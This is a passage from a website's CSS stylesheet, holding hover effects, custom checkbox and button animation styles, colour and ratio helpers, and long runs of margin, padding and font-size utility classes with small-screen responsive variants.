.wrp-effect-album:hover .effect-image::after,
.wrp-effect-album:hover .effect-video::after,
.wrp-effect-album:hover .effect-file::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.wrp-effect-album:hover .effect-image::before,
.wrp-effect-album:hover .effect-video::before,
.wrp-effect-album:hover .effect-file::before {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.effect-hover-row tbody tr:hover th,
.effect-hover-row tbody tr:hover td {
    cursor: pointer;
    background-color: #f1f1f1;
}

.effect-hover-row tbody tr:nth-of-type(even) {
    background-color: transparent;
}
.radio-checkbox {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.radio-checkbox input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.radio-checkbox .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

.radio-checkbox:hover input ~ .checkmark {
  background-color: #ccc;
}

.radio-checkbox input:checked ~ .checkmark {
  background-color: var(--blue);
}

.radio-checkbox .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.radio-checkbox input:checked ~ .checkmark:after {
  display: block;
}

.radio-checkbox .checkmark:after {
  left: 9px;
  top: 3px;
  width: 8px;
  height: 15px;
  border: solid white;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/*------ Button Styles ------*/
.filter-white {
    filter: brightness(0) invert(1);
}

/* Button 1a */
.btn-1a:hover,
.btn-1a:active {
    color: #ffffff !important;
    background: var(--color-hightlight) !important;
}

/* Button 1b */
.btn-1b:before {
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1b:hover,
.btn-1b:active {
    color: var(--color-hightlight);
}

.btn-1b:hover:before,
.btn-1b:active:before {
    height: 100%;
}

/* Button 1c */
.btn-1c:before {
    width: 0%;
    height: 100%;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1c:hover,
.btn-1c:active {
    color: #ffffff;
}

.btn-1c:hover:before,
.btn-1c:active:before {
    width: 100%;
}

/* Button 1d */
.btn-1d {
    overflow: hidden;
}

.btn-1d:before {
    width: 0;
    height: 103%;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1d:hover,
.btn-1d:active {
    color: #fff;
}

.btn-1d:hover:before {
    width: 90%;
    opacity: 1;
}

.btn-1d:active:before {
    width: 101%;
    opacity: 1;
}

/* Button 1e */
.btn-1e {
    overflow: hidden;
}
.border-hover:hover{
    border-color: var(--color-hightlight) !important;
}
.btn-1e:before {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(20deg);
}

.btn-1e:hover,
.btn-1e:active {
    color: var(--color-hightlight);
}

.btn-1e:hover:before {
    height: 260%;
    opacity: 1;
}

.btn-1e:active:before {
    height: 400%;
    opacity: 1;
}

/* Button 1f */
.btn-1f {
    overflow: hidden;
}

.btn-1f:before {
    width: 101%;
    height: 0;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1f:hover,
.btn-1f:active {
    color: var(--color-hightlight);
}

.btn-1f:hover:before {
    height: 75%;
    opacity: 1;
}

.btn-1f:active:before {
    height: 130%;
    opacity: 1;
}
.space-5 {
    margin-right: -5px;
    margin-left: -5px;
}
.space-5>div {
    padding-right: 5px;
    padding-left: 5px;
}
.space-10 {
    margin-right: -10px;
    margin-left: -10px;
}
.space-10>div {
    padding-right: 10px;
    padding-left: 10px;
}
.text-decoration-underline {
    text-decoration: underline;
}
.bg-hightlight {
    background-color: var(--color-hightlight);
}
.bg-purple {
    background-color: var(--purple);
}
.color-teal {
    color: var(--teal);
}
.color-blue-black {
    color: var(--blue-black);
}
.color-blue {
    color: var(--blue);
}
.color-blue-light {
    color: var(--blue-light);
}
.color-purple {
    color: var(--purple);
}
.border-radius-10 {
    border-radius: 10px;
}
.border-radius-15 {
    border-radius: 15px;
}
.box-shadow{
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.16);
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.16);
}
.line-height-section-1 {
    line-height: 1.2;
}
/*------ ratio ------*/
.rti-abs-cover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.rti-abs-contain {
    object-fit: contain;
}

.rti-x2 {
    padding-top: 200%;
}

.rti-150 {
    padding-top: 150%;
}

.rti-130 {
    padding-top: 130%;
}

.rti-100 {
    padding-top: 100%;
}

.rti-95 {
    padding-top: 95%;
}

.rti-75 {
    padding-top: 75%;
}

.rti-66 {
    padding-top: 66.66%;
}

.rti-62 {
    padding-top: 62.5%;
}

.rti-56 {
    padding-top: 56.25%;
}

.rti-25 {
    padding-top: 25%;
}
.rti-35 {
    padding-top: 35%;
}
.ratio-custome-110{
    padding-top: 110%;
}
/*------ margin - padding - font size ------*/

.m-0 {
    margin: 0px !important;
}
.my-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
.mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.mt-0 {
    margin-top: 0px !important;
}
.mr-0 {
    margin-right: 0px !important;
}
.mb-0 {
    margin-bottom: 0px !important;
}
.ml-0 {
    margin-left: 0px !important;
}
.p-0 {
    padding: 0px !important;
}
.py-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.pt-0 {
    padding-top: 0px !important;
}
.pr-0 {
    padding-right: 0px !important;
}
.pb-0 {
    padding-bottom: 0px !important;
}
.pl-0 {
    padding-left: 0px !important;
}

.m-5 {
    margin: 5px !important;
}
.my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
}
.mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
}
.mt-5 {
    margin-top: 5px !important;
}
.mr-5 {
    margin-right: 5px !important;
}
.mb-5 {
    margin-bottom: 5px !important;
}
.ml-5 {
    margin-left: 5px !important;
}
.p-5 {
    padding: 5px !important;
}
.py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.pt-5 {
    padding-top: 5px !important;
}
.pr-5 {
    padding-right: 5px !important;
}
.pb-5 {
    padding-bottom: 5px !important;
}
.pl-5 {
    padding-left: 5px !important;
}
.py-7 {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
}
.m-10 {
    margin: 10px !important;
}
.my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}
.mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
}
.mt-10 {
    margin-top: 10px !important;
}
.mr-10 {
    margin-right: 10px !important;
}
.mb-10 {
    margin-bottom: 10px !important;
}
.ml-10 {
    margin-left: 10px !important;
}
.p-10 {
    padding: 10px !important;
}
.py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.pt-10 {
    padding-top: 10px !important;
}
.pr-10 {
    padding-right: 10px !important;
}
.pb-10 {
    padding-bottom: 10px !important;
}
.pl-10 {
    padding-left: 10px !important;
}
.m-15 {
    margin: 15px !important;
}
.my-15 {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}
.mx-15 {
    margin-left: 15px !important;
    margin-right: 15px !important;
}
.mt-15 {
    margin-top: 15px !important;
}
.mr-15 {
    margin-right: 15px !important;
}
.mb-15 {
    margin-bottom: 15px !important;
}
.ml-15 {
    margin-left: 15px !important;
}
.p-15 {
    padding: 15px !important;
}
.py-15 {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}
.px-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.pt-15 {
    padding-top: 15px !important;
}
.pr-15 {
    padding-right: 15px !important;
}
.pb-15 {
    padding-bottom: 15px !important;
}
.pl-15 {
    padding-left: 15px !important;
}
.m-20 {
    margin: 20px !important;
}
.my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
}
.mt-20 {
    margin-top: 20px !important;
}
.mr-20 {
    margin-right: 20px !important;
}
.mb-20 {
    margin-bottom: 20px !important;
}
.ml-20 {
    margin-left: 20px !important;
}
.p-20 {
    padding: 20px !important;
}
.py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.pt-20 {
    padding-top: 20px !important;
}
.pr-20 {
    padding-right: 20px !important;
}
.pb-20 {
    padding-bottom: 20px !important;
}
.pl-20 {
    padding-left: 20px !important;
}
.m-25 {
    margin: 25px !important;
}
.my-25 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
}
.mx-25 {
    margin-left: 25px !important;
    margin-right: 25px !important;
}
.mt-25 {
    margin-top: 25px !important;
}
.mr-25 {
    margin-right: 25px !important;
}
.mb-25 {
    margin-bottom: 25px !important;
}
.ml-25 {
    margin-left: 25px !important;
}
.p-25 {
    padding: 25px !important;
}
.py-25 {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
.px-25 {
    padding-left: 25px !important;
    padding-right: 25px !important;
}
.pt-25 {
    padding-top: 25px !important;
}
.pr-25 {
    padding-right: 25px !important;
}
.pb-25 {
    padding-bottom: 25px !important;
}
.pl-25 {
    padding-left: 25px !important;
}
.m-30 {
    margin: 30px !important;
}
.my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}
.mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
}
.mt-30 {
    margin-top: 30px !important;
}
.mr-30 {
    margin-right: 30px !important;
}
.mb-30 {
    margin-bottom: 30px !important;
}
.ml-30 {
    margin-left: 30px !important;
}
.p-30 {
    padding: 30px !important;
}
.py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
.px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
}
.pt-30 {
    padding-top: 30px !important;
}
.pr-30 {
    padding-right: 30px !important;
}
.pb-30 {
    padding-bottom: 30px !important;
}
.pl-30 {
    padding-left: 30px !important;
}
.m-35 {
    margin: 35px !important;
}
.my-35 {
    margin-top: 35px !important;
    margin-bottom: 35px !important;
}
.mx-35 {
    margin-left: 35px !important;
    margin-right: 35px !important;
}
.mt-35 {
    margin-top: 35px !important;
}
.mr-35 {
    margin-right: 35px !important;
}
.mb-35 {
    margin-bottom: 35px !important;
}
.ml-35 {
    margin-left: 35px !important;
}
.p-35 {
    padding: 35px !important;
}
.py-35 {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
}
.px-35 {
    padding-left: 35px !important;
    padding-right: 35px !important;
}
.pt-35 {
    padding-top: 35px !important;
}
.pr-35 {
    padding-right: 35px !important;
}
.pb-35 {
    padding-bottom: 35px !important;
}
.pl-35 {
    padding-left: 35px !important;
}
.m-40 {
    margin: 40px !important;
}
.my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}
.mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
}
.mt-40 {
    margin-top: 40px !important;
}
.mr-40 {
    margin-right: 40px !important;
}
.mb-40 {
    margin-bottom: 40px !important;
}
.ml-40 {
    margin-left: 40px !important;
}
.p-40 {
    padding: 40px !important;
}
.py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
}
.pt-40 {
    padding-top: 40px !important;
}
.pr-40 {
    padding-right: 40px !important;
}
.pb-40 {
    padding-bottom: 40px !important;
}
.pl-40 {
    padding-left: 40px !important;
}
.m-45 {
    margin: 45px !important;
}
.my-45 {
    margin-top: 45px !important;
    margin-bottom: 45px !important;
}
.mx-45 {
    margin-left: 45px !important;
    margin-right: 45px !important;
}
.mt-45 {
    margin-top: 45px !important;
}
.mr-45 {
    margin-right: 45px !important;
}
.mb-45 {
    margin-bottom: 45px !important;
}
.ml-45 {
    margin-left: 45px !important;
}
.p-45 {
    padding: 45px !important;
}
.py-45 {
    padding-top: 45px !important;
    padding-bottom: 45px !important;
}
.px-45 {
    padding-left: 45px !important;
    padding-right: 45px !important;
}
.pt-45 {
    padding-top: 45px !important;
}
.pr-45 {
    padding-right: 45px !important;
}
.pb-45 {
    padding-bottom: 45px !important;
}
.pl-45 {
    padding-left: 45px !important;
}
.m-50 {
    margin: 50px !important;
}
.my-50 {
    margin-top: 50px !important;
    margin-bottom: 50px !important;
}
.mx-50 {
    margin-left: 50px !important;
    margin-right: 50px !important;
}
.mt-50 {
    margin-top: 50px !important;
}
.mr-50 {
    margin-right: 50px !important;
}
.mb-50 {
    margin-bottom: 50px !important;
}
.ml-50 {
    margin-left: 50px !important;
}
.p-50 {
    padding: 50px !important;
}
.py-50 {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}
.px-50 {
    padding-left: 50px !important;
    padding-right: 50px !important;
}
.pt-50 {
    padding-top: 50px !important;
}
.pr-50 {
    padding-right: 50px !important;
}
.pb-50 {
    padding-bottom: 50px !important;
}
.pl-50 {
    padding-left: 50px !important;
}
.m-55 {
    margin: 55px !important;
}
.my-55 {
    margin-top: 55px !important;
    margin-bottom: 55px !important;
}
.mx-55 {
    margin-left: 55px !important;
    margin-right: 55px !important;
}
.mt-55 {
    margin-top: 55px !important;
}
.mr-55 {
    margin-right: 55px !important;
}
.mb-55 {
    margin-bottom: 55px !important;
}
.ml-55 {
    margin-left: 55px !important;
}
.p-55 {
    padding: 55px !important;
}
.py-55 {
    padding-top: 55px !important;
    padding-bottom: 55px !important;
}
.px-55 {
    padding-left: 55px !important;
    padding-right: 55px !important;
}
.pt-55 {
    padding-top: 55px !important;
}
.pr-55 {
    padding-right: 55px !important;
}
.pb-55 {
    padding-bottom: 55px !important;
}
.pl-55 {
    padding-left: 55px !important;
}
.m-60 {
    margin: 60px !important;
}
.my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
}
.mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
}
.mt-60 {
    margin-top: 60px !important;
}
.mr-60 {
    margin-right: 60px !important;
}
.mb-60 {
    margin-bottom: 60px !important;
}
.ml-60 {
    margin-left: 60px !important;
}
.p-60 {
    padding: 60px !important;
}
.py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}
.px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
}
.pt-60 {
    padding-top: 60px !important;
}
.pr-60 {
    padding-right: 60px !important;
}
.pb-60 {
    padding-bottom: 60px !important;
}
.pl-60 {
    padding-left: 60px !important;
}
.m-65 {
    margin: 65px !important;
}
.my-65 {
    margin-top: 65px !important;
    margin-bottom: 65px !important;
}
.mx-65 {
    margin-left: 65px !important;
    margin-right: 65px !important;
}
.mt-65 {
    margin-top: 65px !important;
}
.mr-65 {
    margin-right: 65px !important;
}
.mb-65 {
    margin-bottom: 65px !important;
}
.ml-65 {
    margin-left: 65px !important;
}
.p-65 {
    padding: 65px !important;
}
.py-65 {
    padding-top: 65px !important;
    padding-bottom: 65px !important;
}
.px-65 {
    padding-left: 65px !important;
    padding-right: 65px !important;
}
.pt-65 {
    padding-top: 65px !important;
}
.pr-65 {
    padding-right: 65px !important;
}
.pb-65 {
    padding-bottom: 65px !important;
}
.pl-65 {
    padding-left: 65px !important;
}
.m-70 {
    margin: 70px !important;
}
.my-70 {
    margin-top: 70px !important;
    margin-bottom: 70px !important;
}
.mx-70 {
    margin-left: 70px !important;
    margin-right: 70px !important;
}
.mt-70 {
    margin-top: 70px !important;
}
.mr-70 {
    margin-right: 70px !important;
}
.mb-70 {
    margin-bottom: 70px !important;
}
.ml-70 {
    margin-left: 70px !important;
}
.p-70 {
    padding: 70px !important;
}
.py-70 {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
}
.px-70 {
    padding-left: 70px !important;
    padding-right: 70px !important;
}
.pt-70 {
    padding-top: 70px !important;
}
.pr-70 {
    padding-right: 70px !important;
}
.pb-70 {
    padding-bottom: 70px !important;
}
.pl-70 {
    padding-left: 70px !important;
}
.m-75 {
    margin: 75px !important;
}
.my-75 {
    margin-top: 75px !important;
    margin-bottom: 75px !important;
}
.mx-75 {
    margin-left: 75px !important;
    margin-right: 75px !important;
}
.mt-75 {
    margin-top: 75px !important;
}
.mr-75 {
    margin-right: 75px !important;
}
.mb-75 {
    margin-bottom: 75px !important;
}
.ml-75 {
    margin-left: 75px !important;
}
.p-75 {
    padding: 75px !important;
}
.py-75 {
    padding-top: 75px !important;
    padding-bottom: 75px !important;
}
.px-75 {
    padding-left: 75px !important;
    padding-right: 75px !important;
}
.pt-75 {
    padding-top: 75px !important;
}
.pr-75 {
    padding-right: 75px !important;
}
.pb-75 {
    padding-bottom: 75px !important;
}
.pl-75 {
    padding-left: 75px !important;
}
.m-80 {
    margin: 80px !important;
}
.my-80 {
    margin-top: 80px !important;
    margin-bottom: 80px !important;
}
.mx-80 {
    margin-left: 80px !important;
    margin-right: 80px !important;
}
.mt-80 {
    margin-top: 80px !important;
}
.mr-80 {
    margin-right: 80px !important;
}
.mb-80 {
    margin-bottom: 80px !important;
}
.ml-80 {
    margin-left: 80px !important;
}
.p-80 {
    padding: 80px !important;
}
.py-80 {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}
.px-80 {
    padding-left: 80px !important;
    padding-right: 80px !important;
}
.pt-80 {
    padding-top: 80px !important;
}
.pr-80 {
    padding-right: 80px !important;
}
.pb-80 {
    padding-bottom: 80px !important;
}
.pl-80 {
    padding-left: 80px !important;
}
.m-85 {
    margin: 85px !important;
}
.my-85 {
    margin-top: 85px !important;
    margin-bottom: 85px !important;
}
.mx-85 {
    margin-left: 85px !important;
    margin-right: 85px !important;
}
.mt-85 {
    margin-top: 85px !important;
}
.mr-85 {
    margin-right: 85px !important;
}
.mb-85 {
    margin-bottom: 85px !important;
}
.ml-85 {
    margin-left: 85px !important;
}
.p-85 {
    padding: 85px !important;
}
.py-85 {
    padding-top: 85px !important;
    padding-bottom: 85px !important;
}
.px-85 {
    padding-left: 85px !important;
    padding-right: 85px !important;
}
.pt-85 {
    padding-top: 85px !important;
}
.pr-85 {
    padding-right: 85px !important;
}
.pb-85 {
    padding-bottom: 85px !important;
}
.pl-85 {
    padding-left: 85px !important;
}
.line-height-25 {
    line-height: 25px;
}
.line-height-62 {
    line-height: 62px;
}
.image-48x48 {
    height: 48px;
    width: 48px;
    object-fit: cover;
}
.fs-48 {
    font-size: 48px !important;
}
.fs-47 {
    font-size: 47px !important;
}
.fs-46 {
    font-size: 46px !important;
}
.fs-45 {
    font-size: 45px !important;
}
.fs-44 {
    font-size: 44px !important;
}
.fs-43 {
    font-size: 43px !important;
}
.fs-42 {
    font-size: 42px !important;
}
.fs-41 {
    font-size: 41px !important;
}
.fs-40 {
    font-size: 40px !important;
}
.fs-39 {
    font-size: 39px !important;
}
.fs-38 {
    font-size: 38px !important;
}
.fs-37 {
    font-size: 37px !important;
}
.fs-36 {
    font-size: 36px !important;
}
.fs-35 {
    font-size: 35px !important;
}
.fs-34 {
    font-size: 34px !important;
}
.fs-33 {
    font-size: 33px !important;
}
.fs-32 {
    font-size: 32px !important;
}
.fs-31 {
    font-size: 31px !important;
}
.fs-30 {
    font-size: 30px !important;
}
.fs-29 {
    font-size: 29px !important;
}
.fs-28 {
    font-size: 28px !important;
}
.fs-27 {
    font-size: 27px !important;
}
.fs-26 {
    font-size: 26px !important;
}
.fs-25 {
    font-size: 25px !important;
}
.fs-24 {
    font-size: 24px !important;
}
.fs-23 {
    font-size: 23px !important;
}
.fs-22 {
    font-size: 22px !important;
}
.fs-21 {
    font-size: 21px !important;
}
.fs-20 {
    font-size: 20px !important;
}
.fs-19 {
    font-size: 19px !important;
}
.fs-18 {
    font-size: 18px !important;
}
.fs-17 {
    font-size: 17px !important;
}
.fs-16 {
    font-size: 16px !important;
}
.fs-15 {
    font-size: 15px !important;
}
.fs-14 {
    font-size: 14px !important;
}
.fs-13 {
    font-size: 13px !important;
}
.fs-12 {
    font-size: 12px !important;
}
.fs-11 {
    font-size: 11px !important;
}
.fs-10 {
    font-size: 10px !important;
}

.w-35{
    width:35%
}
.w-65{
    width:65%
}
.w-10{
    width:10%
}
.w-15{
    width:15%
}
.w-25{
    width:25%
}
.w-30{
    width:30%
}
.input-hover.form-control:hover,
.input-hover.form-control:focus,
.input-hover.bootstrap-select>.dropdown-toggle:hover,
.input-hover.bootstrap-select>.dropdown-toggle:focus{
    border-color: var(--color-hightlight) !important;
}
.flex-4 {
    flex: 0 0 25%;
}
.flex-3 {
    flex: 0 0 33.333%;
}
/*------ Small 576px ------*/
@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0px !important;
    }
    .my-sm-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-sm-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-sm-0 {
        margin-top: 0px !important;
    }
    .mr-sm-0 {
        margin-right: 0px !important;
    }
    .mb-sm-0 {
        margin-bottom: 0px !important;
    }
    .ml-sm-0 {
        margin-left: 0px !important;
    }
    .p-sm-0 {
        padding: 0px !important;
    }
    .py-sm-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-sm-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-sm-0 {
        padding-top: 0px !important;
    }
    .pr-sm-0 {
        padding-right: 0px !important;
    }
    .pb-sm-0 {
        padding-bottom: 0px !important;
    }
    .pl-sm-0 {
        padding-left: 0px !important;
    }
    .m-sm-5 {
        margin: 5px !important;
    }
    .my-sm-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-sm-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-sm-5 {
        margin-top: 5px !important;
    }
    .mr-sm-5 {
        margin-right: 5px !important;
    }
    .mb-sm-5 {
        margin-bottom: 5px !important;
    }
    .ml-sm-5 {
        margin-left: 5px !important;
    }
    .p-sm-5 {
        padding: 5px !important;
    }
    .py-sm-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-sm-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-sm-5 {
        padding-top: 5px !important;
    }
    .pr-sm-5 {
        padding-right: 5px !important;
    }
    .pb-sm-5 {
        padding-bottom: 5px !important;
    }
    .pl-sm-5 {
        padding-left: 5px !important;
    }
    .m-sm-10 {
        margin: 10px !important;
    }
    .my-sm-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-sm-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-sm-10 {
        margin-top: 10px !important;
    }
    .mr-sm-10 {
        margin-right: 10px !important;
    }
    .mb-sm-10 {
        margin-bottom: 10px !important;
    }
    .ml-sm-10 {
        margin-left: 10px !important;
    }
    .p-sm-10 {
        padding: 10px !important;
    }
    .py-sm-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-sm-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-sm-10 {
        padding-top: 10px !important;
    }
    .pr-sm-10 {
        padding-right: 10px !important;
    }
    .pb-sm-10 {
        padding-bottom: 10px !important;
    }
    .pl-sm-10 {
        padding-left: 10px !important;
    }
    .m-sm-15 {
        margin: 15px !important;
    }
    .my-sm-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-sm-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-sm-15 {
        margin-top: 15px !important;
    }
    .mr-sm-15 {
        margin-right: 15px !important;
    }
    .mb-sm-15 {
        margin-bottom: 15px !important;
    }
    .ml-sm-15 {
        margin-left: 15px !important;
    }
    .p-sm-15 {
        padding: 15px !important;
    }
    .py-sm-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-sm-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-sm-15 {
        padding-top: 15px !important;
    }
    .pr-sm-15 {
        padding-right: 15px !important;
    }
    .pb-sm-15 {
        padding-bottom: 15px !important;
    }
    .pl-sm-15 {
        padding-left: 15px !important;
    }
    .m-sm-20 {
        margin: 20px !important;
    }
    .my-sm-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-sm-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-sm-20 {
        margin-top: 20px !important;
    }
    .mr-sm-20 {
        margin-right: 20px !important;
    }
    .mb-sm-20 {
        margin-bottom: 20px !important;
    }
    .ml-sm-20 {
        margin-left: 20px !important;
    }
    .p-sm-20 {
        padding: 20px !important;
    }
    .py-sm-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-sm-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-sm-20 {
        padding-top: 20px !important;
    }
    .pr-sm-20 {
        padding-right: 20px !important;
    }
    .pb-sm-20 {
        padding-bottom: 20px !important;
    }
    .pl-sm-20 {
        padding-left: 20px !important;
    }
    .m-sm-25 {
        margin: 25px !important;
    }
    .my-sm-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-sm-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-sm-25 {
        margin-top: 25px !important;
    }
    .mr-sm-25 {
        margin-right: 25px !important;
    }
    .mb-sm-25 {
        margin-bottom: 25px !important;
    }
    .ml-sm-25 {
        margin-left: 25px !important;
    }
    .p-sm-25 {
        padding: 25px !important;
    }
    .py-sm-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-sm-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-sm-25 {
        padding-top: 25px !important;
    }
    .pr-sm-25 {
        padding-right: 25px !important;
    }
    .pb-sm-25 {
        padding-bottom: 25px !important;
    }
    .pl-sm-25 {
        padding-left: 25px !important;
    }
    .m-sm-30 {
        margin: 30px !important;
    }
    .my-sm-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-sm-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-sm-30 {
        margin-top: 30px !important;
    }
    .mr-sm-30 {
        margin-right: 30px !important;
    }
    .mb-sm-30 {
        margin-bottom: 30px !important;
    }
    .ml-sm-30 {
        margin-left: 30px !important;
    }
    .p-sm-30 {
        padding: 30px !important;
    }
    .py-sm-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-sm-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-sm-30 {
        padding-top: 30px !important;
    }
    .pr-sm-30 {
        padding-right: 30px !important;
    }
    .pb-sm-30 {
        padding-bottom: 30px !important;
    }
    .pl-sm-30 {
        padding-left: 30px !important;
    }
    .m-sm-35 {
        margin: 35px !important;
    }
    .my-sm-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-sm-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-sm-35 {
        margin-top: 35px !important;
    }
    .mr-sm-35 {
        margin-right: 35px !important;
    }
    .mb-sm-35 {
        margin-bottom: 35px !important;
    }
    .ml-sm-35 {
        margin-left: 35px !important;
    }
    .p-sm-35 {
        padding: 35px !important;
    }
    .py-sm-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-sm-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-sm-35 {
        padding-top: 35px !important;
    }
    .pr-sm-35 {
        padding-right: 35px !important;
    }
    .pb-sm-35 {
        padding-bottom: 35px !important;
    }
    .pl-sm-35 {
        padding-left: 35px !important;
    }
    .m-sm-40 {
        margin: 40px !important;
    }
    .my-sm-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-sm-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-sm-40 {
        margin-top: 40px !important;
    }
    .mr-sm-40 {
        margin-right: 40px !important;
    }
    .mb-sm-40 {
        margin-bottom: 40px !important;
    }
    .ml-sm-40 {
        margin-left: 40px !important;
    }
    .p-sm-40 {
        padding: 40px !important;
    }
    .py-sm-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-sm-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-sm-40 {
        padding-top: 40px !important;
    }
    .pr-sm-40 {
        padding-right: 40px !important;
    }
    .pb-sm-40 {
        padding-bottom: 40px !important;
    }
